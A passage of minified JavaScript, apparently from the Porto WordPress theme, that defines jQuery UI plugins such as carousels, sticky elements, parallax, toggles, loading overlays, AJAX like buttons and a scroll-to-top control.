o=t.getScrollbarWidth(),s=576-o,a=768-o,n=992-o,r=t.screen_lg-o,l=1400-o;e.defaults.responsive[0]={items:1},e.defaults.responsive[s]={items:1,mergeFit:!1},e.defaults.responsive[a]={items:1,mergeFit:!1},e.defaults.responsive[n]={items:1,mergeFit:!1},e.defaults.responsive[r]={items:1,mergeFit:!1},e.prototype={initialize:function(t,i){return t.data("__carousel")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__carousel",this),this},setOptions:function(o){return o&&o.themeConfig||!o?this.options=i.extend(!0,{},e.defaults,t.owlConfig,o,{wrapper:this.$el,themeConfig:!0}):this.options=i.extend(!0,{},e.defaults,o,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.owlCarousel))return this;var e,o=this.options.wrapper,h=this.options.loop,d=this.options.lg?this.options.lg:this.options.items,c=this.options.md?this.options.md:this.options.items,p=this.options.sm?this.options.sm:this.options.items,u=this.options.xs?this.options.xs:this.options.items,f=this.options.single,m=o.find(".zoom").get(0),g={},v=o.find("> *").length;if(void 0!==this.options.fullscreen&&this.options.fullscreen&&(o.children().width(i(window).width()),o.children().height(o.closest(".fullscreen-carousel").length?o.closest(".fullscreen-carousel").height():i(window).height()),o.children().css("max-height","100%"),i(window).on("resize",function(){o.find(".owl-item").children().width(i(window).width()),o.find(".owl-item").children().height(o.closest(".fullscreen-carousel").length?o.closest(".fullscreen-carousel").height():i(window).height()),o.find(".owl-item").children().css("max-height","100%")})),f?e=1:(e=this.options.items?this.options.items:d||1,this.options.xl&&(g[l]={items:this.options.xl,loop:!!(h&&v>this.options.xl),mergeFit:this.options.mergeFit}),g[r]={items:e,loop:!!(h&&v>e),mergeFit:this.options.mergeFit},d&&(g[n]={items:d,loop:!!(h&&v>d),mergeFit:this.options.mergeFit_lg}),c&&(g[a]={items:c,loop:!!(h&&v>c),mergeFit:this.options.mergeFit_md}),p&&(g[s]={items:p,loop:!!(h&&v>p),mergeFit:this.options.mergeFit_sm}),u&&(g[0]={items:u,loop:!!(h&&v>u),mergeFit:this.options.mergeFit_xs})),!o.hasClass("show-nav-title")&&this.options.themeConfig&&t.slider_nav&&t.slider_nav_hover&&o.addClass("show-nav-hover"),this.options=i.extend(!0,{},this.options,{items:e,loop:!!(h&&v>e),responsive:g,onInitialized:function(){if(o.find(".owl-stage-outer").css({"margin-left":this.options.stagePadding,"margin-right":this.options.stagePadding}),o.hasClass("show-dots-title")&&(o.prev(".porto-u-heading, .vc_custom_heading, .slider-title").length||o.closest(".slider-wrapper").prev(".porto-u-heading, .vc_custom_heading, .slider-title").length||o.closest(".porto-recent-posts").prev(".porto-u-heading, .vc_custom_heading, .slider-title").length)){var t=o.prev(".porto-u-heading, .vc_custom_heading, .slider-title");t.length||(t=o.closest(".slider-wrapper").prev(".porto-u-heading, .vc_custom_heading, .slider-title")),t.length||(t=o.closest(".porto-recent-posts").prev(".porto-u-heading, .vc_custom_heading, .slider-title"));try{var i=t.css("display","inline-block").width();t.css("display",""),i+15+o.find(".owl-dots").width()<=t.width()?(o.find(".owl-dots").css("left",i+15+(o.width()-t.width())/2),o.find(".owl-dots").css("top",-1*t.height()/2-parseInt(t.css("margin-bottom"))-o.find(".owl-dots").height()/2+2)):o.find(".owl-dots").css("position","static")}catch(t){}}},touchDrag:1!=v,mouseDrag:1!=v}),this.options.autoHeight){function w(){var t=0;o.find(".owl-item.active").each(function(){t<i(this).height()&&(t=i(this).height())}),o.find(".owl-stage-outer").height(t)}i(window).on("resize",function(){w()}),i(window).on("load",function(){w()})}var _=!1;if(m){_=[];var y=0;o.find(".zoom").each(function(){var t={},e=i(this);t.src=e.data("src"),t.title=e.data("title"),_[y]=t,e.data("index",y),y++})}return o.hasClass("show-nav-title")?this.options.stagePadding=0:(this.options.themeConfig&&t.slider_nav&&t.slider_nav_hover&&o.addClass("show-nav-hover"),this.options.themeConfig&&!t.slider_nav_hover&&t.slider_margin&&o.addClass("stage-margin")),o.owlCarousel(this.options),m&&_&&o.on("click",".zoom",function(e){return e.preventDefault(),i.fn.magnificPopup&&(i.magnificPopup.close(),i.magnificPopup.open(i.extend(!0,{},t.mfpConfig,{items:_,gallery:{enabled:!0},type:"image"}),i(this).data("index"))),!1}),this}},i.extend(t,{Carousel:e}),i.fn.themeCarousel=function(e,o){return this.map(function(){var s=i(this);return s.data("__carousel")?s.data("__carousel"):new t.Carousel(s,e,o)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={accX:0,accY:-150,delay:1,barColor:"#0088CC",trackColor:"#f2f2f2",scaleColor:!1,scaleLength:5,lineCap:"round",lineWidth:13,size:175,rotate:0,animate:{duration:2500,enabled:!0}},e.prototype={initialize:function(t,i){return t.data("__chartCircular")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__chartCircular",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.appear)||!i.isFunction(i.fn.easyPieChart))return this;var t=this,e=this.options.wrapper,o=e.attr("data-percent")?e.attr("data-percent"):0,s=e.find(".percent");o||(o=1);var a=this.options.labelValue?this.options.labelValue:o;return i.extend(!0,t.options,{onStep:function(t,i,e){s.html(parseInt(a*e/o))}}),e.attr("data-percent",0),e.appear(function(){e.easyPieChart(t.options),setTimeout(function(){e.data("easyPieChart").update(o),e.attr("data-percent",o)},t.options.delay)},{accX:t.options.accX,accY:t.options.accY}),this}},i.extend(t,{ChartCircular:e}),i.fn.themeChartCircular=function(e){return this.map(function(){var o=i(this);return o.data("__chartCircular")?o.data("__chartCircular"):new t.ChartCircular(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__fitVideo")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__fitVideo",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.fitVids))return this;var t=this.options.wrapper;return t.fitVids(),i(window).on("resize",function(){t.fitVids()}),this}},i.extend(t,{FitVideo:e}),i.fn.themeFitVideo=function(e){return this.map(function(){var o=i(this);return o.data("__fitVideo")?o.data("__fitVideo"):new t.FitVideo(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={overlay:!0,volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect"},e.prototype={initialize:function(t,i){return this.$el=t,this.setData().setOptions(i).build(),this},setData:function(){return this.$el.data("__videobackground",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{path:this.$el.data("video-path"),wrapper:this.$el}),this},build:function(){return i.isFunction(i.fn.vide)&&this.options.path?(this.options.overlay&&this.options.wrapper.prepend(i("<div />").addClass("video-overlay")),this.options.wrapper.vide(this.options.path,this.options),this):this}},i.extend(t,{PluginVideoBackground:e}),i.fn.themePluginVideoBackground=function(t){return this.map(function(){var o=i(this);return o.data("__videobackground")?o.data("__videobackground"):new e(o,t)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={delay:2e3,animDelay:500,pauseOnHover:!0},e.prototype={initialize:function(t,i){return t.data("__wordRotate")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__wordRotate",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,i=this.options.wrapper,e=i.find(".word-rotate-items"),o=e.find("> span"),s=o.eq(0),a=s.clone().removeClass("active"),n=1,r=0,l=0,h=null;e.width(s.width()+"px").append(a);var d=function(){r=n*i.height(),n++,o.removeClass("active").addClass("inactive"),n<=o.length?(l=o.eq(n-1).width(),o.eq(n-1).removeClass("inactive").addClass("active")):(l=o.eq(0).width(),o.eq(0).removeClass("inactive").addClass("active")),e.animate({top:-r+"px",width:l+"px"},t.options.animDelay,"easeOutQuad",function(){n>o.length&&(e.css("top",0),n=1)})};return t.options.pauseOnHover&&e.on("mouseenter",function(){null!=h&&clearInterval(h)}).on("mouseleave",function(){h=setInterval(d,t.options.delay)}),i.addClass("active"),h=setInterval(d,t.options.delay),this}},i.extend(t,{PluginWordRotate:e}),i.fn.themePluginWordRotate=function(t){return this.map(function(){var o=i(this);return o.data("__wordRotate")?o.data("__wordRotate"):new e(o,t)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__flickrZoom")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__flickrZoom",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var e=[],o=0,s=this.options.wrapper.find(".flickr_badge_image > a");return s.each(function(){var t={},s=i(this).find("> img");t.src=s.attr("src").replace("_s.","_b."),t.title=s.attr("title"),e[o]=t,o++}),s.on("click",function(o){o.preventDefault(),i.fn.magnificPopup&&(i.magnificPopup.close(),i.magnificPopup.open(i.extend(!0,{},t.mfpConfig,{items:e,gallery:{enabled:!0},type:"image"}),s.index(i(this))))}),this}},i.extend(t,{FlickrZoom:e}),i.fn.themeFlickrZoom=function(e){return this.map(function(){var o=i(this);return o.data("__flickrZoom")?o.data("__flickrZoom"):new t.FlickrZoom(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={effect:"show",appearEffect:"",appear:function(t,i){},load:function(t,e){i(this).addClass(i.trim("lazy-load-loaded "+e.appearEffect))}},e.prototype={initialize:function(t,i){return t.data("__lazyload")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__lazyload",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.lazyload))return this;return this.options.wrapper.lazyload(this.options),this}},i.extend(t,{PluginLazyLoad:e}),i.fn.themePluginLazyLoad=function(t){return this.map(function(){var o=i(this);return o.data("__lazyload")?o.data("__lazyload"):new e(o,t)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=['<div class="loading-overlay">','<div class="loader"></div>',"</div>"].join(""),o=function(t,i){return this.initialize(t,i)};o.prototype={options:{css:{}},initialize:function(t,i){this.$wrapper=t,this.setVars().setOptions(i).build().events(),this.$wrapper.data("loadingOverlay",this)},setVars:function(){return this.$overlay=this.$wrapper.find(".loading-overlay"),this},setOptions:function(t){return this.$overlay.get(0)||this.matchProperties(),this.options=i.extend(!0,{},this.options,t),this.loaderClass=this.getLoaderClass(this.options.css.backgroundColor),this},build:function(){return this.$overlay.closest(document.documentElement).get(0)||(this.$cachedOverlay?this.$overlay=this.$cachedOverlay.clone():(this.$overlay=i(e).clone(),this.options.css&&(this.$overlay.css(this.options.css),this.$overlay.find(".loader").addClass(this.loaderClass))),this.$wrapper.append(this.$overlay)),this.$cachedOverlay||(this.$cachedOverlay=this.$overlay.clone()),this},events:function(){var t=this;return this.options.startShowing&&t.show(),(this.$wrapper.is("body")||this.options.hideOnWindowLoad)&&i(window).on("load error",function(){t.hide()}),this.options.listenOn&&i(this.options.listenOn).on("loading-overlay:show beforeSend.ic",function(i){i.stopPropagation(),t.show()}).on("loading-overlay:hide complete.ic",function(i){i.stopPropagation(),t.hide()}),this.$wrapper.on("loading-overlay:show beforeSend.ic",function(i){i.stopPropagation(),t.show()}).on("loading-overlay:hide complete.ic",function(i){i.stopPropagation(),t.hide()}),this},show:function(){this.build(),this.position=this.$wrapper.css("position").toLowerCase(),"relative"==this.position&&"absolute"==this.position&&"fixed"==this.position||this.$wrapper.css({position:"relative"}),this.$wrapper.addClass("loading-overlay-showing")},hide:function(){var t=this;this.$wrapper.removeClass("loading-overlay-showing"),setTimeout(function(){"relative"==this.position&&"absolute"==this.position&&"fixed"==this.position||t.$wrapper.css({position:""})},500)},matchProperties:function(){var t,e,o;for(e=(o=["backgroundColor","borderRadius"]).length,t=0;t<e;t++){var s={};s[o[t]]=this.$wrapper.css(o[t]),i.extend(this.options.css,s)}},getLoaderClass:function(t){if(!t||"transparent"===t||"inherit"===t)return"black";var i,e,o,s;return i=function(t){var i,e;return t.indexOf("#")>-1?i=t.replace("#",""):(e=t.match(/\d+/g),i=("0"+parseInt(e[0],10).toString(16)).slice(-2)+("0"+parseInt(e[1],10).toString(16)).slice(-2)+("0"+parseInt(e[2],10).toString(16)).slice(-2)),3===i.length&&(i+=i),i}(t),e=parseInt(i.substr(0,2),16),o=parseInt(i.substr(2,2),16),s=parseInt(i.substr(4,2),16),(299*e+587*o+114*s)/1e3>=128?"black":"white"}},i.extend(t,{LoadingOverlay:o}),i.fn.loadingOverlay=function(t){return this.each(function(){var e=i(this),s=e.data("loadingOverlay");if(s)return s;var a=t||e.data("loading-overlay-options")||{};return new o(e,a)})},i(function(){i("[data-loading-overlay]").loadingOverlay()})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";var e=function(t,i){return this.initialize(t,i)};e.defaults={itemSelector:"li",isOriginLeft:!(t=t||{}).rtl},e.prototype={initialize:function(t,i){return t.data("__masonry")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__masonry",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.isotope))return this;var t=this,e=this.options.wrapper;return e.isotope(this.options),this.options.callback&&e.isotope("on","layoutComplete",function(){"function"==typeof this.options.callback&&this.options.callback.call(),e.find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear")}),e.isotope("layout"),t.resize(),i(window).on("resize",function(){t.resize()}),this},resize:function(){var t=this,i=this.options.wrapper;t.resizeTimer&&clearTimeout(t.resizeTimer),t.resizeTimer=setTimeout(function(){i.data("isotope")&&i.isotope("layout"),delete t.resizeTimer},600)}},i.extend(t,{Masonry:e}),i.fn.themeMasonry=function(e){return this.map(function(){var o=i(this);o.waitForImages(function(){return o.data("__masonry")?o.data("__masonry"):new t.Masonry(o,e)})})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__previewImage")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__previewImage",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this.options.wrapper,i=t.data("image");return i&&t.css("background-image","url("+i+")"),this}},i.extend(t,{PreviewImage:e}),i.fn.themePreviewImage=function(e){return this.map(function(){var o=i(this);return o.data("__previewImage")?o.data("__previewImage"):new t.PreviewImage(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__refreshVideoSize")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__refreshVideoSize",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,e=!1;return setTimeout(function(){t.refresh()},100),i(window).on("resize",function(){e&&clearTimeout(e),e=setTimeout(function(){t.refresh()},100)}),this},refresh:function(){var t=this.options.wrapper,i=t.find("video"),e=t.height();if(i.get(0)){i.css("width","100%").css("height","auto");var o=i.height();return o<e&&(i.css("height",e),i.css("width",e/o*100+"%")),this}}},i.extend(t,{RefreshVideoSize:e}),i.fn.themeRefreshVideoSize=function(e){return this.map(function(){var o=i(this);return o.data("__refreshVideoSize")?o.data("__refreshVideoSize"):new t.RefreshVideoSize(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__toggle")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__toggle",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var e=this.options.wrapper;return e.hasClass("active")&&e.find("> div.toggle-content").stop().slideDown(350,function(){i(this).attr("style","").show()}),e.on("click","> label",function(e){var o=i(this).parent(),s=i(this).closest("div.toogle"),a=i(this).closest(".porto-toggles"),n=s.hasClass("toogle-accordion"),r=o.find("> div.toggle-content");n&&void 0!==e.originalEvent&&s.find("section.toggle.active > label").trigger("click"),o.hasClass("active")?a.length&&"one-toggle"==a.data("view")||(r.stop().slideUp(350,function(){i(this).attr("style","").hide()}),o.removeClass("active")):(a.length&&"one-toggle"==a.data("view")&&a.find(".toggle").each(function(){i(this).removeClass("active"),i(this).find("> div.toggle-content").stop().slideUp(350,function(){i(this).attr("style","").hide()})}),r.stop().slideDown(350,function(){i(this).attr("style","").show(),t.refreshVCContent(r)}),o.addClass("active"))}),this}},i.extend(t,{Toggle:e}),i.fn.themeToggle=function(e){return this.map(function(){var o=i(this);return o.data("__toggle")?o.data("__toggle"):new t.Toggle(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={speed:1.5,horizontalPosition:"50%",offset:0},e.prototype={initialize:function(t,i){return t.data("__parallax")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__parallax",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var t,e,o,s=this,a=i(window);return s.options.wrapper.removeAttr("style"),void 0!==s.options.wrapper.data("image-src")&&s.options.wrapper.css("background-image","url("+s.options.wrapper.data("image-src")+")"),i.browser.mobile?s.options.wrapper.addClass("parallax-disabled"):(a.on("scroll resize",function(){t=s.options.wrapper.offset(),e=-(a.scrollTop()-t.top)/s.options.speed+s.options.offset,o=s.options.horizontalPosition+" "+e+"px",s.options.wrapper.css("background-position",o)}),a.trigger("scroll")),this}},i.extend(t,{Parallax:e}),i.fn.themeParallax=function(e){return this.map(function(){var o=i(this);return o.data("__parallax")?o.data("__parallax"):new t.Parallax(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";i.fn.themePin=function(e){var o=0,s=0,a=[],n=!1,r=i(window),l=[],h=[],d=[];e=e||{};var c=function(){for(var o=0,s=a.length;o<s;o++){var l=a[o];if(e.minWidth&&r.width()<=e.minWidth)l.parent().is(".pin-wrapper")&&l.unwrap(),l.css({width:"",left:"",top:"",position:""}),e.activeClass&&l.removeClass(e.activeClass),l.removeClass("sticky-transition"),l.removeClass("sticky-absolute"),n=!0;else{n=!1;var h=e.containerSelector?l.closest(e.containerSelector).length?l.closest(e.containerSelector):i(e.containerSelector):i(document.body),d=l.offset(),c=h.offset();if(void 0!==c){var p=l.parent().offset();l.parent().is(".pin-wrapper")||l.wrap("<div class='pin-wrapper'>");var u=i.extend({top:0,bottom:0},e.padding||{}),f=parseInt(l.parent().parent().css("padding-top")),m=parseInt(l.parent().parent().css("padding-bottom"));e.autoInit&&(i("#header").hasClass("header-side")?(u.top=t.adminBarHeight(),i(".page-top.fixed-pos").length&&(u.top+=i(".page-top.fixed-pos").height())):(u.top=t.adminBarHeight(),!i("#header > .main-menu-wrap").length&&i("#header").hasClass("sticky-menu-header")||(u.top+=t.StickyHeader.sticky_height)),void 0!==e.paddingOffsetTop?u.top+=parseInt(e.paddingOffsetTop,10):u.top+=18,void 0!==e.paddingOffsetBottom?u.bottom=parseInt(e.paddingOffsetBottom,10):u.bottom=0);var g=l.css("border-bottom"),v=l.outerHeight();l.css("border-bottom","1px solid transparent");var w=l.outerHeight()-v-1;l.css("border-bottom",g),l.css({width:l.outerWidth()<=l.parent().width()?l.outerWidth():l.parent().width()}),l.parent().css("height",l.outerHeight()+w),!e.autoFit&&!e.fitToBottom||l.outerHeight()<=r.height()?l.data("themePin",{pad:u,from:(e.containerSelector?c.top:d.top)-u.top+f,pb:m,parentTop:p.top-f,offset:w}):l.data("themePin",{pad:u,fromFitTop:(e.containerSelector?c.top:d.top)-u.top+f,from:(e.containerSelector?c.top:d.top)+l.outerHeight()-i(window).height()+f,pb:m,parentTop:p.top-f,offset:w})}}}},p=function(){if(!n){o=r.scrollTop();for(var t=window.innerHeight||r.height(),c=0,p=a.length;c<p;c++){var u,f=i(a[c]),m=f.data("themePin");if(m){var g=e.containerSelector?f.closest(e.containerSelector).length?f.closest(e.containerSelector):i(e.containerSelector):i(document.body),v=!e.autoFit&&!e.fitToBottom||f.outerHeight()+m.pad.top<=t;if(m.end=g.offset().top+g.height(),v?m.to=g.offset().top+g.height()-f.outerHeight()-m.pad.bottom-m.pb:(m.to=g.offset().top+g.height()-t-m.pb,m.to2=g.height()-f.outerHeight()-m.pad.bottom-m.pb),0===d[c]&&(d[c]=m.to),v){var w=m.from-m.pad.bottom,_=m.to-m.pad.top-m.offset;if(void 0!==m.fromFitTop&&m.fromFitTop&&(w=m.fromFitTop-m.pad.bottom),w+f.outerHeight()>m.end||w>=_){f.css({position:"",top:"",left:""}),e.activeClass&&f.removeClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute");continue}o>w&&o<_?(!("fixed"==f.css("position"))&&f.css({left:f.offset().left,top:m.pad.top}).css("position","fixed"),e.activeClass&&f.addClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute")):o>=_?(f.css({left:"",top:_-m.parentTop+m.pad.top}).css("position","absolute"),e.activeClass&&f.addClass(e.activeClass),f.hasClass("sticky-absolute")&&f.addClass("sticky-transition"),f.addClass("sticky-absolute")):(f.css({position:"",top:"",left:""}),e.activeClass&&f.removeClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute"))}else if(e.fitToBottom){var w=m.from,_=m.to;if(m.from+t>m.end||m.from>=_){f.css({position:"",top:"",bottom:"",left:""}),e.activeClass&&f.removeClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute");continue}o>w&&o<_?(!("fixed"==f.css("position"))&&f.css({left:f.offset().left,bottom:m.pad.bottom,top:""}).css("position","fixed"),e.activeClass&&f.addClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute")):o>=_?(f.css({left:"",top:m.to2,bottom:""}).css("position","absolute"),e.activeClass&&f.addClass(e.activeClass),f.hasClass("sticky-absolute")&&f.addClass("sticky-transition"),f.addClass("sticky-absolute")):(f.css({position:"",top:"",bottom:"",left:""}),e.activeClass&&f.removeClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute"))}else if(d[c]!=m.to&&h[c]&&f.height()+f.offset().top+m.pad.bottom<o+t&&(h[c]=!1),f.height()+m.pad.top+m.pad.bottom>t||l[c]||h[c]){var y=parseInt(f.parent().parent().css("padding-top"));o+m.pad.top-y<=m.parentTop?(f.css({position:"",top:"",bottom:"",left:""}),l[c]=h[c]=!1):o>=m.to?(f.css({left:"",top:m.to2,bottom:""}).css("position","absolute"),e.activeClass&&f.addClass(e.activeClass),f.hasClass("sticky-absolute")&&f.addClass("sticky-transition"),f.addClass("sticky-absolute")):o>=s?l[c]?(l[c]=!1,u=f.offset().top-m.parentTop,f.css({left:"",top:u,bottom:""}).css("position","absolute"),e.activeClass&&f.addClass(e.activeClass),f.hasClass("sticky-absolute")&&f.addClass("sticky-transition"),f.addClass("sticky-absolute")):!h[c]&&f.height()+f.offset().top+m.pad.bottom<o+t&&(h[c]=!0,!("fixed"==f.css("position"))&&f.css({left:f.offset().left,bottom:m.pad.bottom,top:""}).css("position","fixed"),e.activeClass&&f.addClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute")):o<s&&(h[c]?(h[c]=!1,u=f.offset().top-m.parentTop,f.css({left:"",top:u,bottom:""}).css("position","absolute"),e.activeClass&&f.addClass(e.activeClass),f.hasClass("sticky-absolute")&&f.addClass("sticky-transition"),f.addClass("sticky-absolute")):!l[c]&&f.offset().top>=o+m.pad.top&&(l[c]=!0,!("fixed"==f.css("position"))&&f.css({left:f.offset().left,top:m.pad.top,bottom:""}).css("position","fixed"),e.activeClass&&f.addClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute")))}else o>=m.parentTop-m.pad.top?f.css({position:"fixed",top:m.pad.top}):f.css({position:"",top:"",bottom:"",left:""}),l[c]=h[c]=!1;d[c]=m.to}}s=o}},u=function(){c(),p()};return this.each(function(){var t=i(this),e=i(this).data("themePin")||{};e&&e.update||(a.push(t),i("img",this).one("load",c),e.update=u,i(this).data("themePin",e),l.push(!1),h.push(!1),d.push(0))}),i(window).on("touchmove scroll",p),c(),r.on("load",u),i(this).on("recalc.pin",function(){c(),p()}),this},t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={autoInit:!1,minWidth:767,activeClass:"sticky-active",padding:{top:0,bottom:0},offsetTop:0,offsetBottom:0,autoFit:!1,fitToBottom:!1},e.prototype={initialize:function(t,i){return t.data("__sticky")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__sticky",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.themePin))return this;var e=this,o=this.options.wrapper;return this.options.minWidth-=t.getScrollbarWidth(),o.hasClass("porto-sticky-nav")&&(this.options.padding.top=t.StickyHeader.sticky_height+t.adminBarHeight(),this.options.activeClass="sticky-active",this.options.containerSelector=".main-content-wrap",t.sticky_nav_height=o.outerHeight(),this.options.minWidth>i(window).width()&&(t.sticky_nav_height=0)),o.themePin(this.options),i(window).smartresize(function(){setTimeout(function(){o.trigger("recalc.pin")},800);var s=o.parent();o.outerWidth(s.width()),"fixed"==o.css("position")&&o.css("left",s.offset().left),o.hasClass("porto-sticky-nav")&&(t.sticky_nav_height=o.outerHeight(),e.options.minWidth>i(window).width()&&(t.sticky_nav_height=0))}),this}},i.extend(t,{Sticky:e}),i.fn.themeSticky=function(e){return this.map(function(){var o=i(this);return o.data("__sticky")?(o.trigger("recalc.pin"),setTimeout(function(){o.trigger("recalc.pin")},800),o.data("__sticky")):new t.Sticky(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";i(function(){i(document.body).on("click",".mobile-toggle",function(t){i("#nav-panel").length>0?i("#nav-panel").stop().slideToggle():i("#side-nav-panel").length>0&&(i("html").hasClass("panel-opened")?(i("html").removeClass("panel-opened"),i(".panel-overlay").removeClass("active")):(i("html").addClass("panel-opened"),i(".panel-overlay").addClass("active")))}),i(".panel-overlay").on("click",function(){i("html").removeClass("panel-opened"),i(this).removeClass("active")}),i("#side-nav-panel .side-nav-panel-close").on("click",function(t){t.preventDefault(),i(".panel-overlay").click()}),i(window).on("resize",function(){i(window).width()>991-t.getScrollbarWidth()&&(i("#nav-panel").hide(),i(".panel-overlay").click())})})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";i(function(){i(document).on("click",".portfolio-like",function(e){e.preventDefault();var o=i(this),s=o.parent(),a=o.attr("data-id");return i.post(t.ajax_url,{portfolio_id:a,action:"porto_portfolio-like",nonce:js_porto_vars.porto_nonce},function(t){t&&(o.remove(),s.html(t),s.find("data-tooltip").tooltip())}),!1})})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";i(function(){i(document).on("click",".blog-like",function(e){e.preventDefault();var o=i(this),s=o.parent(),a=o.attr("data-id");return!o.hasClass("updating")&&(o.addClass("updating").text("..."),i.post(t.ajax_url,{blog_id:a,action:"porto_blog-like",nonce:js_porto_vars.porto_nonce},function(t){t&&(o.remove(),s.html(t),s.find("data-tooltip").tooltip())}),!1)})})}.apply(this,[window.theme,jQuery]);var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1e3,fadeduration:[500,100]},controlHTML:'<img src="assets/img/up.png" style="width:40px; height:40px" />',controlattrs:{offsetx:10,offsety:10},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),i=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,e=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:i+"px",top:e+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var i=scrolltotop,e=document.all;i.cssfixedsupport=!e||e&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,i.$body=t(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),i.$control=t('<div id="topcontrol">'+i.controlHTML+"</div>").css({position:i.cssfixedsupport?"fixed":"absolute",bottom:i.controlattrs.offsety,opacity:0,cursor:"pointer"}).attr({title:""}).click(function(){return 